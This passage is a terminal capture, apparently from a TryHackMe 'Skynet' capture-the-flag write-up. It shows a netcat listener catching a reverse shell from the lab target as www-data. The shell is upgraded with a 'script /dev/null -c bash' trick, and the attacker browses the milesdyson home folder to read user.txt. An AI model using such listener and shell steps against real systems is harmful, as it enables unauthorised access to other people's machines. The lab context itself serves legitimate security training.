 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/skynet]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.92.14] from (UNKNOWN) [10.10.132.202] 42344
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 12:54:40 up  1:17,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@skynet:/$ whoami
whoami
www-data
www-data@skynet:/$ cd
cd
bash: cd: HOME not set
www-data@skynet:/$ cd /home
cd /home
www-data@skynet:/home$ ls
ls
milesdyson
www-data@skynet:/home$ cd milesdyson
cd milesdyson
www-data@skynet:/home/milesdyson$ ls
ls
backups  mail  share  user.txt
www-data@skynet:/home/milesdyson$ cat user.txt
cat user.txt
www-data@skynet:/home/milesdyson$